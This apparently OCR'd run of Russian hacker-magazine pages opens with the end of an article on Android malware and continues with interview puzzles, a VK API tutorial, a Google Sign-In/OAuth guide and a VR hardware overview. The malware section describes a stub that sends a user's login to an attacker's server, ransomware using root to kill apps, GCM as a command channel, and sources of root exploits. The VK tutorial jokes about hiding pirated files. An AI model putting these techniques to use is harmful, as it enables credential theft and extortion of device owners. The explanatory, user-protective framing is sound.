public void saveCredentials(String username, String password) { // Передаем учетную запись на сервер злоумышленника

Следует отметить, что после удаления одной версии программы автор сразу же разместил аналогичную, лишь слегка изменив название. И она спокойно прошла контроль со стороны Play маркета! Похоже, что Большой Брат не так уж пристально следит за разработчиками. Между прочим, количество загрузок у подобных «полезных приложений» иногда переваливает за 100 тысяч! Так что, если приложение просит тебя залогиниться в соцсеть в своем окне, самое время насторожиться и вспомнить, что конкретно тебе известно об этом приложении.

Другой набирающий популярность способ обогащения - вирусы-вымогатели. Попав на устройство, они получают права рута, часто шифруют пользовательские данные и показывают окно с требованием выкупа, предотвращая попытки пользователя запустить другие приложения. Так ведут себя, к примеру, вирусы семейства Fusob.

Первоочередная задача программы-вымогателя — получить рут на устройстве жертвы. К сожалению простых пользователей, в Сети гуляет бесчисленное множество эксплоитов, позволяющих незаметно повысить права приложения до суперпользовательских. Например, Towelroot постоянно обновляется и совершенствуется своим создателем. Неплохую базу эксплоитов собрала группа Offensive Security, ну и конечно, все самые свежие уязвимости можно посмотреть на CVE.

Получив рут, зловред с помощью класса ActivityManager начинает контролировать работу других приложений, убивая нежелательные:

![](_page_25_Picture_62.jpeg)

Нередко для управления вирусом-вымогателем используется GCM — ребята из Google разработали идеальную систему для отправки команд приложению и получения от него ответов. Достаточно зарегистрироваться на сервере, предварительно получив токен для работы.

![](_page_25_Picture_64.jpeg)

Теперь можно принимать любые команды, в том числе на обновление вируса, что дает злоумышленнику практически неограниченную власть.

![](_page_25_Figure_66.jpeg)

Есть и более безобидные способы обогащения. Например, популярное приложение «Фонарик» втихаря собирало данные о месторасположении пользователей, которые разработчик потом продавал рекламщикам для таргетирования рекламы.

# **ВЫВОДЫ**

В этой статье мы разобрали все ключевые моменты кода, которые позволяют современной малвари реализовывать зловредные идеи своих плохих авторов. Обладающему этими знаниями программисту бояться нечего :), а что же делать простому пользователю? Если не хочется устанавливать кучу антивирусного софта на девайс, всегда можно скачать АРК перед установкой и проверить его на наличие вирусов онлайн-утилитами, например тем же Вирустоталом. Ими же могут воспользоваться разработчики, чтобы удостовериться, что их новое приложение не будет принято за вирус. Э

Дядя Женя — завидный отечественный работодатель, не нуждающийся в особом представлении и давно знакомый нашему читателю. Мы уже [публиковали задачи](https://xakep.ru/2015/01/01/jobinterviewstasks-192/) от бойцов «Лаборатории Касперского» и не собираемся останавливаться на достигнутом! В сегодняшнем выпуске тебя ждут две сугубо хакерские, практические задачки и одно интересное дополнение к решениям задач из предыдущего номера, которое явно показывает, что читатели наши —

J

# **ЗАДАЧИ НА СОБЕСЕДОВАНИЯХ**

![](_page_26_Picture_0.jpeg)

**Александр Лозовский** [lozovsky@glc.ru](mailto:paramonov%40sheep.ru?subject=)

# ОТВЕТЫ НА ЗАДАЧИ ОТ КОМПАНИИ ABBYY И НАГРАЖДЕНИЕ ПОБЕДИТЕЛЯ

# ФАЙЛЫ ДЛЯ ЗАДАЧ

Все необходимое ты найдешь на [GitHub](https://github.com/TohcoK6ieghohp6u/weiyeev9etaeXi3n).

# ЗАДАНИЕ 1 (ПРОСТОЙ УРОВЕНЬ)

[github.com/TohcoK6ieghohp6u/weiyeev9etaeXi3n/tree/master/task1](https://github.com/TohcoK6ieghohp6u/weiyeev9etaeXi3n/tree/master/task1)

Кто-то зашифровал ценную информацию с помощью самописного скрипта на Питоне. Вроде бы ничего особенного, но шифрует он AES-256 (хоть и не CBC, да какая разница?).

Надо:

- 1. Подобрать пароль.
- 2. Полностью расшифровать файл.

# ЗАДАНИЕ 2 (СРЕДНИЙ УРОВЕНЬ)

[github.com/TohcoK6ieghohp6u/weiyeev9etaeXi3n/tree/master/task2](https://github.com/TohcoK6ieghohp6u/weiyeev9etaeXi3n/tree/master/task2)

В остатках дампа оперативной памяти вы обнаружили вот такой кусок. Он явно использовался во время атаки (учебной, конечно!) с помощью эксплоита минус первого дня. Что находится внутри?

Надо:

1. Проанализировать этот кусок. Что мы нашли?

2. Подробно описать свои действия в процессе.

# ДОПОЛНИТЕЛЬНОЕ НАГРАЖДЕНИЕ ОТ КОМПАНИИ ABBYY

Правильные ответы принимает [Мария Широкова.](mailto:Maria.Shirokova%40kaspersky.com?subject=) Первые три победителя получат лицензии на Kaspersky Internet Security и сувениры от компании.

Компания ABBYY благодарит читателей журнала за внимательность и дополнительно награждает FineReader'ом еще двоих первоклассных хакеров — Vassil Zhekoff (*круто, что нас читают и в Болгарии. — Прим. ред.*) и Бориса Буинова, которые нашли баг в наших «правильных ответах», оказавшихся не совсем правильными :).

### **Вот верный ответ:**

Запустив существующий генератор дважды, получаем 25 равновероятных результатов (результат — упорядоченная пара чисел от 1 до 5, например (2, 3)). Определим, что каждому числу от 1 до 7 соответствует три любых результата (пары). Итого: запустим генератор дважды; если результат соответствует одному из чисел от 1 до 7, выдаем ответ; иначе (с вероятностью 4/25) повторяем запуск, пока не получим пару, которая соответствует числу от 1 до 7. Вероятность не получить на i-й попытке пару, соответствующую одному из чисел, — (4/25)^i, которая быстро стремится к 0.

### IT-КОМПАНИИ, ШЛИТЕ НАМ СВОИ ЗАДАЧКИ!

Миссия этой мини-рубрики — образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки на lozovsky@glc.ru — мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям — задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам строчки отчетности по публикациям в топовом компьютерном журнале.

# ЧИТАТЕЛИ, ШЛИТЕ ВАШИ ОТВЕТЫ!

![](_page_27_Picture_1.jpeg)

# <u>ЛГОТОВЫХ</u> PEUEIIUB

ДЕЛАЕМ НОВОСТНОЕ ПРИЛОЖЕНИЕ, КИНОТЕАТР, МРЗ-ПЛЕЕР, ФОТОСЕРВЕР И УБИЙЦУ GOOGLE DOCS

![](_page_27_Picture_4.jpeg)

Малолетним пользователям Вконтактик дарит безграничные возможности онлайн-общения. Зрелым сотрудникам специальных служб — добровольно и собственноручно созданные досье на вышеуказанную группу граждан. А что он может дать программисту? Разумеется, бесплатную инфраструктуру для его приложения! В условиях, когда своего сервера нет, а чужой предлагает только тестовый нестабильный ключ, не позволяющий запустить приложение в большое плавание, VK.com представляется просто идеальным вариантом. И никакой головной боли с надежностью сервера и оплатой хостинга;).

# ВОЗМОЖНОСТИ РОДНОГО ВКОНТАКТИКА

VK API позволяет многое. В группах часто публикуют новости, к одной запи-

си на стене можно прикрепить до десяти вложений (фото, видео, аудио). Мы можем сделать приложение для чтения лент новостей. Можем хранить тут видео — считай, кинотеатр в кармане. Размещать свои МРЗ-коллекции, хранить фото или просто документы.

Главное — правильно замаскировать содержимое от охотников за нелицензионным контентом (шифрование файлов или их названий). Впрочем, я уверен, что ты не какой-нибудь пират и в таких мерах защиты своего контента не нуждаешься ;). Если просуммировать, то с помощью VK мы можем сделать:

- новостное приложение;  $\bullet$
- онлайн-кинотеатр;  $\bullet$
- онлайн МРЗ-плеер;  $\bullet$
- собственный фотосервер;  $\bullet$
- убийцу Google Docs МуVKDoc!

# **ТЕОРИЯ VK API**

Описание методов VK API ты найдешь по адресу vk.com/dev/methods.

Методы, требующие авторизации, для нашего бэкенда не очень удобны пользователи вообще не любят, когда их лишний раз о чем-то спрашивают. Для того чтобы быстро забрать какую-либо информацию, в VK API есть метод wall.get. Он возвращает список записей со стены пользователя или сообщества. Самое замечательное в том, что это открытый метод, не требующий access token.

То есть, если стена открытая, читать ее может кто угодно. Это то, что нужно для клиентского приложения!

# Работаем с VK API через Android

С VK API можно работать как с помощью обычных POST- и GET-запросов, так и через андроид-приложение, в чем нам, как обычно, поможет Android SDK. С его помощью можно загрузить на сервер VK файлы и делать публикации на стены (метод VKApi.wall().post).

# ВЫДЕРЖКА ИЗ ОФИЦИАЛЬНОЙ ДОКУМЕНТАЦИИ: ПОДГОТОВКА К ИСПОЛЬЗОВАНИЮ

Перед началом работы с VK SDK необходимо создать Standalone-приложение на странице создания приложения. Сохрани ID твоего приложения и заполни поля «Название пакета для Android», «Main Activity для Android», «Отпечаток сертификата для Android».

С ключами и Standalone-приложением все ясно, остается один нюанс: пользователь, от имени которого мы будем публиковать записи на стену, должен обладать в этой группе нужными правами. Настраивается это в разделе «Управление сообществом - Участники». Приложение при первом запуске также должно запросить права (к примеру, VKScope.WALL, VKScope.DOCS). Они указываются в методе VKSdk.login().

Если на устройстве установлено официальное приложение от VK, то мы не будем вводить логин-пароль, а появится подобное окно с запросом (рис. 1). Если приложения нет, то увидим вот такой фрагмент (рис. 2).

![](_page_27_Picture_482.jpeg)

![](_page_27_Figure_26.jpeg)

Теперь мы можем напрямую обращаться к методам Android SDK, не думая об авторизациях.

Затем нас ждет следующее препятствие - загрузить на стену группы можно не более 50 постов в день:

# API errorVKError (code: 214; ; Access to adding post denied: you can only add 50 posts a day

Кроме того, если мы будем грузить очень быстро, то SDK остановит нас капчой:

У меня она вылезла после 20 загруженных ПОДРЯД документов. Алгоритм появления капчи разработчики не расскажут нам ни по дружбе, ни за деньги, ни под пытками. Опытным путем я выяснил, что достаточно безопасным будет добавлять новую запись каждые 29 минут. От такой колоссальной скорости капча проснуться не должна, и в лимит в 50 загрузок в сутки мы тоже уложимся.

# Новостное приложение

Обычно при публикации новостей ставят текст и картинки. Для загрузки картинок используем метод VKApi. uploadWallPhotoRequest. После загрузки сервер вернет нам данные, нужные для метода публикации записи на стене VKApi.wall().post.

![](_page_27_Picture_34.jpeg)

 $VKRequest post =$ VKApi.wall().post(VKParameters.from(VKApiConst.OWNER ID, "-" + TARGET GROUP, VKApiConst.ATTACHMENTS, attachments, VKApiConst.MESSAGE, message));

Параметр attachments получаем в ответе на VKApi.uploadWallPhotoRequest.

```
VKRequired \text{ request} = VKA\pi \cdot \text{docs}() \cdot \text{uploadWallDocRequest}File(file path), TARGET GROUP);
request.attempts = 10;
Log.d("request", "uploadWallDocRequest file path=" + file path);
request.executeWithListener(new VKRequest.VKRequestListener() {
  @Override
  public void onComplete(VKResponse response) {
    sendProgress("file", "Файл загружен на сервер " + file path);
    // sendProgress("file", "Ответ сервера: " + response.json);
    Log.d("request", "onComplete response=" + response.json);
    VKApiDocument photomodel = ((VKDocsArray))response.parsedModel).get(0);
    new File(file path).delete();
    sendProgress("file", "Файл удален " + file path);
    makePost(new VKAttachments(photoModel), null, s);
  Y
  @Override
  public void onError(VKError error) {
    Log.d("request", "onError error=" + error);
    // Ошибка. Сообщаем пользователю об error
  \mathcal{F}@Override
  public void attemptFailed(VKRequest request, int attemptNumber,
  int totalAttempts) {
    Log.d("request", "attemptFailed=" + request.toString());
    // Неудачная попытка. В аргументах появится номер попытки и
    общее их количество
  }
```
![](_page_27_Picture_38.jpeg)

Текст новости нужно передать в строку message, ее ключ VKApiConst. MESSAGE. Одна публикация может иметь до десяти вложений — картинок, видео, аудио, документов.

Обнаруженная особенность: если мы загружаем GIF-файлы как картинки, то на стене будет опубликован обычный JPEG без анимации. Поэтому нам нужно грузить GIF как документ. Документы доступны в группах и недоступны в публичных страницах. Публичную страницу можно быстро перевести в группу.

# Онлайн-кинотеатр

Для загрузки видео существует метод VKApi.video().save(); он также вернет адрес сервера (необходимый для загрузки) и данные видеозаписи. Дальше уже нужно выполнить POST-запрос на полученный адрес. Поле video file должно содержать видеофайл в формате AVI, MP4, 3GP, MPEG, MOV, MP3, FLV или WMV. В ответ приложение получает размер загруженного файла и идентификатор ролика либо сообщение об ошибке в формате JSON:

{"size":1234,"video id":1234567} или {"error": "описание ошибки"}

После загрузки видеозапись проходит обработку и в списке видеозаписей может появиться спустя некоторое время.

# Онлайн МРЗ-плеер

Тут нам поможет метод VKApi.audio().getUploadServer() — с его помощью мы получим сервер для загрузки. Потом, как и с видео, нужно загрузить файл POST-запросом, поле file должно содержать файл в формате MP3. В ответ приложение получает данные server, audio и hash в виде JSON:

## {"server": "1234", "audio": "1234", "hash": "12345abcde"}

С помощью метода VKApi.audio().save() приложение передает серверу полученные данные (server, audio и hash) и получает данные о загруженной аудиозаписи.

## Собственный фотосервер

Картинки можно загружать без POST-запросов простыми методами VKApi. uploadWallPhotoRequest и VKApi.uploadAlbumPhotoRequest. Названия говорят сами за себя. Для собственного «инстаграма» VKApi.uploadAlbumPhotoRequest более предпочтителен, так как фотографии нужно размещать по альбомам, а не скидывать их на стену в живописном хаосе.

- VKRequest request = VKApi.uploadWallPhotoRequest(VKUploadImage
- image, int user id, int group id);
- VKRequest request = VKApi.uploadAlbumPhotoRequest(VKUploadImage
- image, int album id, int group id);
- VKRequest request = VKApi.uploadWallPhotoRequest(File image, int user id, int group id);
- VKRequest request = VKApi.uploadAlbumPhotoRequest(File image, int album\_id, int group\_id);

При загрузке фото на свою стену или стену группы user id == 0, иначе - id пользователя, на стену которого будем загружать фото.

При загрузке фото на стену или в альбом группы group id == id целевой группы, иначе group\_id == 0 (например, загрузка фото в свой альбом). B album id, соответственно, - идентификатор фотоальбома.

# **MyVKDoc**

Для загрузки документов нам понадобятся VKApi.docs().uploadDocRequest() или VKApi.docs().uploadWallDocRequest для «настенной» документации. Ну а дальше, как обычно, выполняем VKApi.wall().post с параметрами, пришедшими от VKApi.docs().uploadWallDocRequest.

## Заключение

Как видно, VK API дает нам большой простор для творчества. Совершенно бесплатное хранилище данных - не об этом ли мечтает каждый мобильный программист? :) В следующей статье на примере Android-клиента для группы мы подробно рассмотрим, как можно забирать данные с открытой стены.  $\equiv$ 

![](_page_28_Picture_1.jpeg)

# **INTRO**

Рано или поздно у разработчика мобильных приложений возникает желание каким-то образом выделить каждого пользователя - создать ему личный профиль, дать возможность перенести приложение на новый телефон без потери контента или просто разослать персонифицированную рекламу.

![](_page_28_Picture_4.jpeg)

Основа любой персонализации - это собственный аккаунт для каждого пользователя. Но так уж устроен человек, что мало кто захочет тратить время на скучную регистрацию, - у пользователей уже есть Instagram, Twitter и Facebook, для новых аккаунтов в голове места может и не хватить. Тут даже незачем далеко ходить за примером - загляни в свое сердце :). Представь, что ты пользователь, - на одного тебя в Google Play приходятся десятки полезных приложений, но регистрироваться в каждом из них у тебя наверняка нет никакого желания.

Проблема избыточного количества учетных записей на одного пользователя назрела довольно давно, еще когда интернет только стал достаточно быстрым для комфортного поглощения контента. На пике роста социальных сетей, в 2006 году, разработчики Twitter подумали, что пользователям не обязательно регистрироваться на новых сайтах, - если у них есть личный микроблог, компания может немного поделиться своей базой данных, подтвердив стороннему ресурсу, что учетные данные пользователя указаны верно.

Так появилась технология OAuth - механизм авторизации пользователя на сторонних ресурсах с помощью доверенной третьей стороны. Этот сервис стал чрезвычайно популярным: Instagram, Facebook и многие другие крупные проекты теперь позволяют своим пользователям быстро пройти авторизацию на стороннем ресурсе. Присоединяйся и ты: даже в небольшом проекте сегодня имеет смысл реализовать OAuth - пользователи уже привыкли к этому механизму.

Хороший программист, в отличие от джуниора, хотя бы в общих чертах понимает, что именно он делает, поэтому прежде, чем реализовывать API, разберем, как вообще это все работает.

Замечу, что OAuth пришел в мобильные устройства из Web'a, поэтому, даже если ты далек от Java и Android, информация о том, как устроен такой механизм авторизации, все равно может тебе пригодиться.

# **УСТРОЙСТВО ОАUTH**

С появлением технологии OAuth алгоритм регистрации на новом ресурсе для пользователя резко изменился. Теперь не надо заучивать очередные учетные данные, а можно несколькими нажатиями войти на сайт с помощью своей учетной записи одной из социальных сетей.

Если кратко, то «регистрация» на новом ресурсе с помощью OAuth выглядит так: между пользователем и ресурсом появляется посредник - сервер (чаще всего социальной сети), который получает уведомление пользователя о его намерении, а затем подтверждает ресурсу, что он уже знает этого пользователя и готов поделиться с ресурсом его учетными данными. По сути, в этом длинном предложении уже раскрыт весь смысл технологии, сейчас мы подробно разберем происходящее на примере и с картинками.

Представим себе небольшое приложение под названием Арр, где пользователь очень хочет завести себе аккаунт. У него нет желания придумывать новые логин и пароль, но есть страничка в некой социальной сети, поэтому он решает зайти в Арр с помощью своей учетной записи, нажав на знакомую иконку. Так запускается процесс авторизации, в котором участвует на удивление много сторон, хотя внешне все происходит как будто внутри приложения. Весь процесс можно разбить на шесть этапов.

![](_page_28_Picture_14.jpeg)

- 1. Нажав на иконку, пользователь запустил в работу механизм OAuth. App отрисо-
- вывает диалоговое окно, в котором социальная сеть просит ввести логин, пароль и подтвердить, что действительно нужно поделиться данными с приложением.
- 2. Подтверждая свои намерения, пользователь незаметно для себя отправляет запрос в центр авторизации (Authorization server, AS) своей социальной сети.
- 3. Если были введены правильные идентификационные данные к аккаунту, AS генерирует уникальный код доступа (Code), который отправляется обратно пользователю.
- 4. Отправленный пользователю Code поступает напрямую в App. С этого момента человек выбывает из процесса обмена данными и диалог происходит между App и AS. Поскольку по созданному Code может работать только одно приложение, Арр нужно однозначно идентифицировать себя - для этого Арр отправляет два параметра: Code и собственный уникальный ключ Кеу.
- 5. Рассмотрев полученные Code и Key, AS решает, допускать ли приложение. Если Code валиден и App нет в черном списке, то AS генерирует Token для доступа к защищенным данным пользователя (Protected resources, PR) и отправляет его обратно в App. Как правило, PR хранятся на отдельном от AS сервере.
- 6. Имея токен, Арр теперь может запрашивать все доступные РR: имя пользователя, почтовый адрес и прочее. Этой информации будет достаточно для однозначной и полной идентификации пользователя.

Вот так это и работает. Схема довольно упрощенная, и хочу обратить твое внимание на принципиальную особенность OAuth: эта технология не выполняет аутентификацию пользователя. OAuth не отвечает за валидность пары «логин — пароль» и уж тем более за то, что эти данные вводит именно пользователь! Весь процесс предполагает только авторизацию - то есть приложению предоставляются права совершать действия с пользовательскими данными, хранящимися на стороннем сервере.

При этом аутентификация здесь тоже есть и происходит на этапах 1-3, но протекает незримо для нас с помощью встроенного в OAuth протокола OpenID. В этом протоколе реализовано немного криптографической магии, описание которой потребует нескольких таких статей, поэтому ее мы сегодня затрагивать не будем.

# **РЕАЛИЗАЦИЯ**

Теоретическая часть закончена, запускаем Android Studio. OAuth сейчас очень популярна, на сайте проекта указано больше десяти крупных проектов, поддерживающих эту технологию. Как ты уже мог догадаться, общий принцип работы в каждом случае одинаков, различаются только названия классов и адреса удостоверяющих центров.

Поскольку мы пишем под Android, логично будет включить в наше приложение авторизацию через аккаунты Google - почти у каждого пользователя этой ОС есть такая учетная запись. Я знаю только одного человека, который не пользуется Google Play, но он параноик, а OAuth вообще не для них :).

# **БИБЛИОТЕКА GSI**

OAuth работает практически из коробки. К примеру, Google реализовала этот механизм в подключаемой библиотеке. В данном случае этот механизм называется Google Sign-In (GSI), и реализован он в библиотеке Google Play Services. Для ее подключения необходимо изменить оба Gradle-файла, но мы уже не раз пользовались этой библиотекой, поэтому трудностей у тебя воз-НИКНУТЬ НЕ ДОЛЖНО.

![](_page_28_Figure_29.jpeg)

![](_page_28_Figure_30.jpeg)

# ГЕНЕРАЦИЯ КЛЮЧА

Как и при работе с любым другим API из библиотеки Google Play Services, необходимо добавить в приложение конфигурационный файл, созданный на сайте Google. Обрати внимание, что в этот раз он будет жестко привязан к цифровой подписи устройства, на котором разрабатывается приложение. Поэтому если потом проект с созданным конфигом собрать на другом компьютере, то GSI работать не станет.

# **ИНТЕГРИРУЕМСЯ**

Поскольку GSI будет сам отрисовывать интерфейс аутентификации пользователя, для его реализации целесообразно выделить класс - наследник компонента Activity. Начнем с класса GoogleApiClient, объект которого должен быть создан раньше всех. Это базовый класс для работы с любыми функциями из Google Play Services. Когда все действия совершаются в Activity, то это подключение удобнее реализовать в методе onCreate.

protected void onCreate(Bundle savedInstanceState) { mGoogleApiClient = new GoogleApiClient.Builder(this) .enableAutoManage(this, this)

Объект собирается с помощью сборщика GoogleApiClient. Builder, затем он самостоятельно подключается к серверу Google (enableAutoManage) и реализует API, в данном случае это GSI (константа GOOGLE\_SIGN\_IN\_API).

Когда пользователь будет вводить пароль к своему аккаунту, Google еще раз спросит, точно ли приложению они нужны. Данные, которые запрашивает приложение, задаются заранее объектом gso - класс GoogleSignInOptions. Если приложению будут нужны email и данные из профиля пользователя, то объект собирается билдером вот с такими параметрами.

GoogleSignInOptions gso = new GoogleSignInOptions. Builder(GoogleSignInOptions.DEFAULT\_SIGN\_IN) .requestEmail().requestProfile().build();

# **SIGNINBUTTON**

Чтобы дизайнеры всего мира не мучились, копируя логотип Google, в Google Play Services есть готовая реализация кнопки со знакомым каждому пользователю Android интерфейсом. Без лишних сомнений добавляем ее в верстку UI.

![](_page_28_Picture_645.jpeg)

Теперь нужно создать обработчик касания кнопки, который выдаст пользователю окошко с предложением войти в свой Google-аккаунт. Как это обычно бывает в мире Android, приглашение будет выведено с помощью создания Intent'а и запуска нового Activity.

# Intent signInIntent =

Auth.GoogleSignInApi.getSignInIntent(mGoogleApiClient); startActivityForResult(signInIntent, RC\_SIGN\_IN);

Чтобы отловить результат «общения» пользователя с AS, понадобится метод onActivityResult - в него вернется результат запущенного Activity. Прежде чем что-то делать, нужно удостовериться, что завершился именно процесс аутентификации пользователя, - об этом нам скажет код запроса, равный кон-CTAHTE RC\_SIGN\_IN.

![](_page_28_Picture_47.jpeg)

Получение новости о том, что пользователь попытался залогиниться, важный этап, поэтому основные действия переносятся в отдельный метод handleSignInResult. Нужно будет проверить, удалось ли пользователю войти в свой аккаунт, если да, то можно обращаться к его защищенным данным.

 $GoogleSignInAccount$   $acct = result.getSignInAccount()$ ; mStatusTextView.setText(acct.getEmail()); ImageView logo; logo.setImageBitmap(loadByPicasso(acct.getPhotoUrl()));

# **SILIENTSIGNIN**

Чтобы пользователю не приходилось снова и снова вводить свои учетные данные, ာ ∲ အ∎ားမြီး  $\mathbb{D}$   $\heartsuit$   $\mathbb{R}$  ....] 58%  $\square$  19:43 SignInExample

в GSI доступна возможность тихого входа. Для этого нам понадобится метод onStart. При тихом входе проверяется состояние токена доступа к PR. Если пользователь недавно из нашего приложения входил в свой аккаунт, то все хорошо и приложение сразу же получит все нужные данные. В противном случае начнется обмен данными с AS и приложение с небольшой задержкой получит новый токен.

Choose account for SignInExample Andrey Pahomov mail.for.pahomov@gmail.com Andrey Pahomov mail. @gmail.com Andrey Pahomov mail. @gmail.com Add account

![](_page_28_Picture_55.jpeg)

Рис. 3. Пример работы GSI

# **PROGRESSDIALOG**

Как ты помнишь из многих наших статей про Android, обмен данными по сети всегда долгий процесс, выполняющийся в отдельном потоке. Если никак не показывать пользователю, что приложение работает, он может подумать, будто что-то пошло не так. Для таких случаев есть класс ProgressDialog элемент с анимированным крутящимся индикатором, демонстрирующий пользователю, что приложение чем-то занято.

 $mProgressDialog = new ProgressDialog(this);$ mProgressDialog.setMessage(getString(R.string.loading)); mProgressDialog.setIndeterminate(true); mProgressDialog.show();

Его будет логично использовать при старте Activity, если приложению придется запрашивать у AS токен доступа. Когда вычисления закончатся, убрать этот элемент можно, вызвав метод hide.

![](_page_28_Picture_60.jpeg)

# ЛОЖКА ДЕГТЯ

Прибегнуть к сторонней базе данных пользователей легко и удобно, но разработчики все равно оставляют пользователю возможность создать новый аккаунт в приложении. И правильно делают, ведь у OAuth есть несколько слабых мест, которые могут быть не так очевидны.

- интернет-зависимость.  $100\%$ -я При создании GoogleApiClient сразу же начинает обмен данными с AS - очевидно, если у пользователя не будет доступа к сети, он не сможет зайти в свою учетную запись. Не забываем и про возможную сегментацию: в мире много мест, где есть интернет, но нет Google.
- Правила игры могут поменяться. Сколько раз уже случа- $\bullet$ лось, что популярный сервис или API внезапно исчезал или для него менялись правила доступа. К примеру, сервис GCM, о котором мы недавно писали, похоже, может не дожить до конца года: Google просит разработчиков переходить на технологию Firebase Cloud Messaging.
- У приложения нет своих пользователей. С OAuth в чистом виде разработчик теряет представление о том, кто же вообще интересуется его программой. Конечно, можно после успешной авторизации дублировать данные на свой сервер, но они будут неполными и не всегда актуальными.

# **ЗАКЛЮЧЕНИЕ**

Сегодня мы разобрались с очень модным инструментом из арсенала современного Frontend-разработчика. OAuth легок в применении, удобен в работе и, самое главное, привычен для пользователя. Конечно, он неидеален, но востребован и имеет множество плюсов. Чтобы ты смог еще легче освоить материал, скачай полный исходный код Activity. Если останутся какие-то вопросы, пиши мне на почту. Удачи! Э

 $\rightarrow$ 

Activity объект

![](_page_28_Picture_69.jpeg)

**WWW** 

Полный исходный **код примера** 

Что такое Google **Play Services** 

Еще больше информации o Google Sign-In

# **ВИРТУАЛЬНАЯ РЕАЛЬНОСТЬ ДЛЯ ПРОГРАММИСТА**

В середине девяностых, после выхода на экраны фильма «Газонокосильщик» (или «Косильщик лужаек», тут уж кому как повезло с переводом), нам казалось, что виртуальная реальность уже где-то рядом. Непонятно, на чем основывалось это ощущение у пользователей тогдашних бэкашек, спектрум-клонов и мажоров на 286-х, но факт остается фактом — виртуальную реальность мы считали чем-то реально близким. Прошло двадцать с лишним лет, и вот мы наконец стоим на ее пороге. Дверь виртуального мира только приоткрывается, но и через эту щелку мы видим его прекрасное будущее. А кто делает будущее цифрового мира? Мы, программисты!

# АППАРАТНАЯ ЧАСТЬ

Устройства виртуальной реальности можно поделить на три типа. Первый это просто «держатель для смартфона с линзами», к ним относятся Samsung Gear VR, Google Cardboard. Экраны смартфонов последних марок имеют высокодетализированные дисплеи, они позволяют вывести четкие изображения для обоих глаз.

Второй тип устройств — это шлемы VR, подключаемые к хост-компьютеру или консоли, среди них Oculus Rift и PlayStation VR.

При этом шлемы виртуальной реальности требуют сложных вычислений, а потому мощных компьютеров, привередливы они и к видеокарте. Так что, хехе, большинство пользователей «маков» остаются не у дел, поскольку только «маки» верхней ценовой категории оснащаются высокопроизводительными графическими акселераторами. На обычном среднем PC один видеоадаптер выдает изображение с разрешением 1920 на 1080 и частотой генерации 30 FPS. А на очки виртуальной реальности надо выдавать два изображения примерно с таким же разрешением, но частотой 90 FPS, поскольку экран находится непосредственно перед глазом и при меньшей частоте будет видно мерцание. Очки виртуальной реальности третьего типа не требуют хоста, они содержат в себе аппаратные средства и программные возможности, в том числе

# Первый тип — «держатели для смартфона»

**Google Cardboard** — как понятно из названия, это очки, сделанные из картона, с применением оптических линз, магнита и застежек. На лицевую часть очков устанавливается любой смартфон, имеющий приложение для VR.

**Google Daydream** — следующий шаг в виртуальную реальность от Google. Это уже пластиковый шлем с держателем для смартфона и с дополнительными деталями, такими как джойстик для движения. Устройство появится в продаже только к концу года.

Шлем Samsung Gear VR — это уже профессионально выполненный девайс. Он разработан Samsung совместно с Oculus (кстати, шлем Oculus Rift содержит некоторое количество деталей от Samsung, но об этом позже). Линзы Gear VR обеспечивают поле зрения в 96 градусов, из сенсоров в шлеме предустановлены: акселерометр, гироскоп, геомагнетический сенсор, сенсор приближения. Первая версия устройства использовала смартфон Samsung Galaxy Note 4, затем — Galaxy S6 и S6 edge, а самые новые — Galaxy S7 и S7 edge. Разрешение экрана (при использовании S6) составляет 2560 x 1440, размеры устройства — 196 х 107 х 83, а масса — 420 г (учитывая смартфон). Смартфон подключается к шлему через micro-USB. Кроме того, на шлеме есть три элемента управления: сенсорная панель, кнопка «Назад» и колесико, служащее для подстройки расположения смартфона относительно глаз.

Для управления игровым процессом можно использовать геймпад SteelSeries Stratus XL. Есть две версии устройства: для OS X, iOS и для Windows, Android.

# Второй тип — полноценные «шлемы»

С Oculus Rift без преувеличения начался новый виток развития виртуальной реальности. Первыми появились три комплекта разработчика: Oculus Rift DK 1, Oculus Rift DK 2, Oculus Rift Crescent Bay. 28 марта по цене 599 долларов наконец-то вышла пользовательская версия для всех. Из технических характеристик стоит выделить следующие: общее разрешение матрицы экрана составляет 2160 х 1200, в качестве экрана используется дисплей от Samsung Galaxy Note 3, частота 90 Гц, обзор 110 градусов, акселерометр, гироскоп, магнетометр, сенсоры для управления, наушники, микрофон. В поставку также входят: пульт дистанционного управления Oculus Remote, необходимые кабели, геймпад от Xbox One и две игры. Плюс к этому в комплекте идет инновационный контроллер Oculus Touch, представляющий собой два Wii-подобных джойстика. Они имеют обратную связь: игрок чувствует вибрации в связи с событиями, происходящими в игре, распознаются жесты пользователя. Кроме того, для распознавания рук в виртуальном пространстве вместе с Rift можно использовать сенсор Leap Motion.

Oculus Rift подключается к компьютеру, который должен иметь как минимум процессор Intel Core i5 4590, 8 Гбайт оперативки и видеокарту уровня Nvidia GTX 970.

Шлем PlayStation VR (ранее Project Morpheus) подключается к консоли PlayStation 4. И так как последняя заметно уступает в мощности описанному чуть выше компьютеру, при разработке своего шлема Sony пошла на ряд мер, призванных оптимизировать его работу. Какие особенности есть у этого шлема? 5,7-дюймовый экран с разрешением 1920 х 1080, угол обзора 100 градусов, частота 120 Гц. Вдобавок PlayStation 4 и PlayStation VR предоставляют технологию встраивания промежуточных кадров, которая делает изображение максимально плавным во время движения и тем самым позволяет компенсировать сравнительно слабую техническую составляющую самой консоли. Кроме того, отдельно от консоли и шлема продается камера PlayStation Eye, которая отслеживает положение шлема в пространстве благодаря имеющимся у нее двум оптическим сенсорам и девяти светодиодам, расположенным на шлеме. Подобно другим системам VR, шлем от Sony имеет акселерометр и гироскоп. Управление или с помощью контроллера DualShock 4, или с помощью PlayStation Move.

Для работы HTC Vive тоже необходимо подключить к компу. Шлем VR, разработанный тандемом HTC (аппаратная часть) и Valve (софт), отличается от уже рассмотренных дополнительными сенсорами, которые крепятся на стенах комнаты, где происходит виртуальная симуляция. Следовательно, HTC Vive учитывает помещение, где находится игрок, и строит стены в виртуальном мире так, чтобы, перемещаясь, игрок не убился об стены реальные. В комплекте с HTC Vive идут джойстики-нунчаки (похожие на Nintendo Wii). Эти контроллеры помогают проецированию движений рук игрока в виртуальный мир. Из других характеристик заслуживают внимания разрешение (2160 х 1200), частота (90 Гц), область обзора (110 градусов), сенсоры (акселерометр, гироскоп), лазерный трекинг, фронтальная камера, подключение (HGMI, USB 3.0), встроенное аудио и микрофон. У HTC вместе с Valve есть большое количество демок и приложений для системы VR.

